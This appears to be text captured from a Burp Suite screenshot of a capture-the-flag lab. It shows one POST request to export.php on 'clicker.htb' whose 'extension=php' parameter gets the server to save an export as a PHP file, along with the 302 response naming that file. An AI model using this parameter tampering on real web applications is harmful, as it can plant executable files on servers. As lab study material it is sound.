 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: keep-alive
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=0m8uoqlm8oq6pvhmkt7umj6pdc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 16 May 2025 03:27:42 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in exports/top_players_dstinfpu.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13